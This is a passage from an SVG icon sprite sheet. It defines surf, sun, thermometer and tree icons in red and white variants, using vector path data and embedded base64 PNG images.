1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg viewBox="-2 -2 34 33" width="34" height="33" id="surf-small-red" x="1066.8" y="923.3"><image overflow="visible" width="30" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABI9JREFUeNrsV21sU2UUPudtuxXb wHovXVv8ABJIdAuJGN2PReJXYHyJW7JA1B/zh/JDI8aNdmiMpIkf24pomPEH/jAajRE12RhBhYGJ oDGaCSZ+kEiixG1tTduB++5u7/G5d2O4scla+tOb3Nz3fXve87znnOec95SpgKctpG0gka0k1M9U 0h5OJofz1eHMGzTgswAPE3GOmJwmTdyN5a356lH5bmDmenzGXG7Tz0Tv4N0UCwQ8/5bZf5N+Y2tI ry0qsDDH8Vk0McYvCdF9GGeGksnxaY8Ey+4xDPmBRd7fW0ElRQM2x8wWuLgbtj+JF5ZKQ5TImAyD /jRUHseBcqZJG6K/UHZez+UDutfv93qcxloorlRClVMaBk3hUlhQhXUr3t86nVzf2Jvu+8+QLQTw 5fLygEtNHIT4Fkwdc4hMMMkFaPu41DMQ3XWexq/JlQVZ6ch9g+FtIjaZfmZF203ix8HuKmbRhuOZ 9svuLhqrvU7jeXzWCMtTzcnMTlNJDw5QrUxzrSKxwB/LF/SawK+vKCsDjUEY+TISH3i7GDxZEHB2 jB8BYbwQikG7zNzJHimgAC2ocjG0Q/mZWxKZY9OLOTat48LdBycTm84WApy3mw6sotLRQb1RMS2Z LCiiAxzZJeecSrqb+i+emWvfvpB+q3JM/NXY+3emoAIyPqjfDiY3oIIdCifSe+CSXpz/USZuy5nq dEvAt+Yq0KBvkwnPGIaruaDK9doy7WZh6gKQ5nRI0loLJzLRFYm0RxFXYWqgln/S4vPZ3mhdunRZ a9DXjNTrhG/6xCHtBbkaSsKWZSz8QDiZPnn171o9FB6yS6rQYizdNWXcdy5D1T6bSsULuhbhVod1 1Jwyz09fGljeF9CrRFEtGFdrGyO0Ht8/MGpnUR3LE6lT27Htuu5jG8xwlrSEtBolXBsj2YaVZXay IY4IRZQdZkek7+LZojQCBzRt8aiiVVZ+ORy5HwFyA5BghZxCXGNk5jrDyUu/FyWd2vz+oDiNbYhp HURx90oplkfg8+MEFyrOHtkdH0wVNY/bgjrYK5unyJGG4BG0H51DVPJFNB4foet85ne1SD8g20VU 58pE6qvZ5Pj/yTvGsZBeR2LeL8Knh5OZT+e7W1uCWiUauIeZlQ5m/5rLmu/uGRi4NJcsus5yk7MN KOSrUdP7QP73ZjOe20L6q4hnE8YupMjXZla2zFYYC+i7cBnsn2x7eHyK3X/iIJvDyYGfZjb7vnUA 7MBQs9pgvG77i4Yhksx8NF2rI/H0c8NaxgvWvgiOVzvcfNTK2SsNvPYMQN/AsMdkWR5JpN0g3EOY lwmrk5Ynpr1SrlUDtMsCguy6SCKzCJdJBea/QfcH0LVjznRqDfl2ImffwjCOH9CmykqI3Iv5CTFU XXMqNXilLutVqI1HbYsY/yzE7qEftPYq5o274+lzl2VfCXr9DnJ9hjp/B/Qeg/znMzrG7qGxnhqv +3shvhPTGrtvZn4THnnihQsjozNlR/s2LvF0oCFYjamV7zgkdaG13dHUn54RzxND2ZH1bu+HSsFL tl6q+EeAAQBA78OofsX8YwAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 35 33" width="35" height="33" id="surf-small-white" x="1031.8" y="923.3"><image overflow="visible" width="31" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrsl11IFFEUx3fMjz5I 9qECNSrwJTDNoB4qiojIgh6sfIkKggiiFwmDHooeKrEg6KGIoEICI6gINoweK9DoCxdNayVBKogg KCUqd213+l36C8Mws6wzsz514MfdOffMPffjnHNnrVgAsW3botkL6yAJNyzLysVmQnDebv+TSbXn YjMlOHsHfVABL2DUw6YWmorh/An8gAswDr2u/t3q/1wM53UwoC1/DyuknwUdkJO+Pt84VgDHC2lW wXJohO+QhnmwCRqgG/YThGNRrXYNJG1/mYBBOAolhYxpFbrNNM9g0qQVTMBaaIE2GIR7rNSO+nwt eKWVNUh3XKs1Z5+FW0HGLmR7tsJqOMvKBlw7VlLgGIGdH4HfcNmjrzLMrhbiPAvXXJGbVdvjep6W WAHjoIbmMJSBqenVCsKUSTMmOuLznsn7j/SPhwnCQyoylXq+7ajzXzQ59zstsmkP43gz/IF+KHXo y2CH+nqhXPqlcEZ6cydUhXGeUNot9uk/ph1IuIrSU1gQNu+7YcylM6veApfgg8PhMJyH9V5VrzTE JMx5b4Nm2A5xBd9zuAIJAisVZbWrUbUzVS2t1f2CB3AQFkVdXuvhhJzm5PArdMJOmFuMO7tWd/KU jOjjYaO5t6Pwke/MM/AWOnV+Q7H/EpFYOr8OXQ532N5knjho0hVbAX3QhX3Gx3YJzT5YBqOy/eQ2 mgMpBZWJ5lMeA5VDl2xMmmX0+7W+6dz2u5SCU59XRn6a7PBbVTU8luFpl+O70l+H+aamQ5sm0u/M b10gaS1opXSNqnZG3+w3gdlwX45eytmwni/qb5LTfo8GNHl/Ex45JlTlsbg36n8IrV4TMN/eJ1Wj jeEQHMgTBxugR0fxDa5C3Mc2rn5jl/orwADvqDBrdF/oNgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="35" width="34" viewBox="-2 -2 34 35" id="test_svg" x="997.8" y="923.3"><path fill="#FFF" d="M28.94 16.152h-3.337c-.594 0-1.06-.463-1.06-1.054s.466-1.054 1.06-1.054h3.337c.594 0 1.06.463 1.06 1.054s-.491 1.054-1.06 1.054zm-5.69-7.764a1.042 1.042 0 0 1-.75.308 1.04 1.04 0 0 1-.75-.308 1.051 1.051 0 0 1 0-1.492l2.353-2.339a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.353 2.34zM15 22.298c-4.009 0-7.241-3.241-7.241-7.2 0-3.96 3.258-7.199 7.241-7.199 3.983 0 7.241 3.239 7.241 7.199 0 3.959-3.232 7.2-7.241 7.2zm0-12.317c-2.845 0-5.147 2.288-5.147 5.117 0 2.828 2.302 5.116 5.147 5.116s5.146-2.288 5.146-5.116c0-2.829-2.301-5.117-5.146-5.117zm0-4.371c-.595 0-1.06-.463-1.06-1.053V1.24c0-.592.465-1.055 1.06-1.055s1.06.463 1.06 1.055v3.317c0 .59-.465 1.053-1.06 1.053zM7.5 8.696a1.04 1.04 0 0 1-.75-.308l-2.354-2.34a1.052 1.052 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0L8.25 6.896a1.051 1.051 0 0 1 0 1.492 1.042 1.042 0 0 1-.75.308zm-2.043 6.402c0 .591-.466 1.054-1.061 1.054H1.06c-.569 0-1.06-.463-1.06-1.054s.465-1.054 1.06-1.054h3.336c.595 0 1.061.463 1.061 1.054zm1.293 6.711a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.354 2.34a1.083 1.083 0 0 1-.75.308 1.053 1.053 0 0 1-.75-1.8l2.354-2.339zM15 24.586c.595 0 1.06.462 1.06 1.054v3.316c0 .592-.465 1.055-1.06 1.055s-1.06-.463-1.06-1.055V25.64c0-.592.465-1.054 1.06-1.054zm8.25-2.777l2.353 2.339a1.051 1.051 0 0 1 0 1.492 1.085 1.085 0 0 1-.75.308c-.258 0-.543-.103-.75-.308L21.75 23.3a1.05 1.05 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0z"/></svg><svg viewBox="-2 -2 18 30" width="18" height="30" id="thermometer-small-white" x="235" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M1.005 11.365H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.916H1.005c-.5 0-.906.41-.906.915 0 .506.406.916.906.916zm0-3.015H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915 0 .505.406.915.906.915zm2.43 5.114a.91.91 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915s.406.916.906.916H2.53c.5 0 .906-.41.906-.916zm8.144 3.603V4.363c0-1.878-1.514-3.407-3.375-3.407S4.829 2.485 4.829 4.363v12.704c-3.447 3.13-1.236 8.906 3.375 8.906 4.62 0 6.817-5.78 3.375-8.906zM6.642 4.363c0-.869.7-1.576 1.562-1.576s1.562.707 1.562 1.576v7.78H6.642v-7.78zm1.562 19.779c-3.116 0-4.432-4.033-1.929-5.907a.917.917 0 0 0 .367-.735v-3.526h3.124V17.5c0 .29.136.562.366.735 2.502 1.873 1.191 5.907-1.928 5.907z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-red" x="907.8" y="815.3"><path fill="#8A1812" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-white" x="957.66" y="815.3"><path fill="#FFF" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg viewBox="-2 -2 31 34" width="31" height="34" id="tree-small-red" x="60" y="983.6"><image overflow="visible" width="27" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABItJREFUeNqsVmtsVEUUPmfu3e0L 2m67fawKKYiFGDWVgoHEYGxEUUyqIaFNjPEXMcZ/StugP0g1jba0IalgREkI/iCBRMVES1DDj1rT CLXBilChQKMp2227u2wfdt3dO8fv1rZZd/vYsJ1kcmbmnHu+85y5JqU52gsKcqOZlPf2ncBfh8vy 8yNh9YwwTTR4A98xkcTL8r2CtJa6nreYd7HQK9hmQW0XtFVhbc6K9EP5VRE5Ue8LfkNxjJnR7HFv UZbka4f0a8OaMqNqt44aFxrGxu4cI3KESl1tzFwpmn7TJB4AbWbi00LaIuaX4/SNAdwPD+8XRfcl eXaoJG+dsPEHlg4I3gXHDoELE9/ITSHOwHpNnG0j+h8pNzJVVUaOv8MfKnJkG7pTMX1Bmro1663M lMsWna4bCfbNg7V6Vru1dnyPXQW2EcypWSAb0QuhcSw3Yl6FzK+gW0S4iUlXwTN4BR7cA/1chGrB r4oz6nfLMl46MDo6MAN2hsi45XFtV8Lb4IczZkaOmdrRTVreyoxyZ9gpHxGpi4B+2ga2NB2HB6/B 5esNw4E2GMQtbreHndY60nweKnMSUhxmln3KXt0uce9WIkbMiJ4glurCoYlx5OVbVpQ/nSG1CGFf /bD/qC0L83sNJSeh/4oNdBggrZ6CLjJ1G2veB89OQawbnn6qta7A2U7F/PikN3iKW0pdb+DDj+dM gJXnYP0qWNIFLzdij4jJDw4j52TM+rtda2mf9gWvNRLFbPkWT4GtfARSaqZ4iDuxfgxnz+Hgkf1e f/+cbhPMMJTvZbF6hIxPkNRNOKtFUZQbJh+djhgxJ1s1UZn6EfkJNfiCV/7XP1r6WHHY0nwR9BcY +S5Oc5G/F+OBkvrsoMeTnUORz2BZDVjnoBNh5j8R2q+mvIELqGF+nSia2HMHy8oyV4XHz8KCJ6Hx eExF339naMKfKLdgUyO0LyCE1SiASQhswtGzmJfh/d46X+h2vKxdXIOlri+hajP4OxL58cNc6LB+ ONgB0jEPXpz3ICnja/Thq9i+Fy87WFLYgAg8hfxs2z+8OJA9VCpXU/1I6CZi4MUtkZXEZL0HhXEo MT/3DDZbputRNLeS88CDuP82pKIiJbCm4uISkPWi9KVEnmY+C7JrxcCcRnQniH9q6G5fUtIV/wxS +qHHtXZFwHBrbEUcf2q0lwljfGhswCYGqcoVAWMta9HoAwvx/jNAenE1LQtmplQcTHnot8klBHpw jz6xIp7hZsjFNRZa3Ba6BKEVCiNxCW7jwGL8mLZ6QAo+KCrakBZYs9u9GuQBUvrGYjIHRkJ2//kN ZVWmBYbeehTEYst5eRn3e0lxRVpgeJHXIGcjdT7f1DJ5vYbX4qH0PCM1zcnPfLJjYj894kjPM9Gj 9mNov1nLePYwIK+nBaZNNVOF2dFxdwpVa6VX+hGasIlh4alfGukGbv/ypUVSGM2lhb14XsIscmTS Fzwz97PT6inE/wrt0SLboWgHZlvdcKAxraY2lVRDkVeYj2S5XPPFIvhVgzc1KI4h8N6cHA40LaXn XwEGANZI1vXHYIGKAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="tree-small-white" x="123" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArlJREFUeNq810tsTFEYwPGZGqmo auNVaki0OhjMok1RlRCJZyWtDRUsRMKKlVhYeGWEhYRWIhILj0QskIiwII2NaL1ioYpM06hnhSIt 